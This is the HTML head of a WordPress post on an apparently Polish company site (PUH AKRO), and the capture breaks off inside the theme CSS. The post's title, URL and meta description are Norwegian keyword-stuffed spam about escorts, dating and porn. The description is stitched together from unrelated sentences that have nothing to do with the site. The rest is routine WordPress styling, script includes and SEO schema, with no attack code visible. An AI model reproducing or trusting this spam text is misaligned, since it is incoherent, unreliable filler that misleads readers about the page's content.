

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/
body_size: 35078
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nuru massage moscow damer i trondheim dating kenya kvinne lesbiske hotte | eskorte grimstad hva smaker fitte - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nuru massage moscow damer i trondheim dating kenya kvinne lesbiske hotte | eskorte grimstad hva smaker fitte - PUHAKRO" />
	<meta property="og:description" content="Kåte eldre damer russian mature porn &#8211; knuller sexfim Vi i Nettrafikk er stolte av å få lov til å samarbeide med en slik kunde, det gjør vår jobb mye enklere. Oppførsel som ikke er forenlig med Vikings normer og verdiregler, og som ødelegger for resten av gruppen, kan føre til at man mister plassen. [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-08-20T20:50:30+00:00" />
	<meta property="article:modified_time" content="2022-09-09T03:50:32+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="31 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/#article","isPartOf":{"@id":"https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Nuru massage moscow damer i trondheim dating kenya kvinne lesbiske hotte | eskorte grimstad hva smaker fitte","datePublished":"2022-08-20T20:50:30+00:00","dateModified":"2022-09-09T03:50:32+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/"},"wordCount":6154,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/","url":"https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/","name":"Nuru massage moscow damer i trondheim dating kenya kvinne lesbiske hotte | eskorte grimstad hva smaker fitte - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-08-20T20:50:30+00:00","dateModified":"2022-09-09T03:50:32+00:00","breadcrumb":{"@id":"https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/nuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Nuru massage moscow damer i trondheim dating kenya kvinne lesbiske hotte | eskorte grimstad hva smaker fitte"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fnuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fnuru-massage-moscow-damer-i-trondheim-dating-kenya-kvinne-lesbiske-hotte-eskorte-grimstad-hva-smaker-fitte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/2540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=2540' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container 